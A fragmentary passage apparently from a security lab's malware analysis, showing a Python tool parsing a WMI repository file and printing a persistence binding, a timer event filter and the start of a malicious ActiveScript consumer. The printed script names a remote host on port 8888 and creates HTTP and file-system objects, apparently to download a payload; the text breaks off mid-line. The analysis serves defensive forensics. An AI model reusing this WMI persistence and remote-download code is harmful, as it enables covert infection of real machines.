 First we run the script
python WMIPers.py OBJECTS.DATA
It will retrieve the general metadata
--> Binding 48 | FilterToConsumerType: ActiveScriptEventConsumer | EventFilterName: uckmm2_filter |
EventConsumerName: uckmm2_consumer
And then present the contents of the EventConsumers and EventFilters
--> EventFilter: select * from timerevent where timerid="uckmm2_itimer"
--> EventConsumer: var toff=3000;var url1 = "http://wmi.mykings.top:8888/kill.
天融信阿尔法实验室
ActiveXObject("Msxml2.ServerXMLHTTP");fso = new ActiveXObject("Scripting.FilesystemObject");wsh = new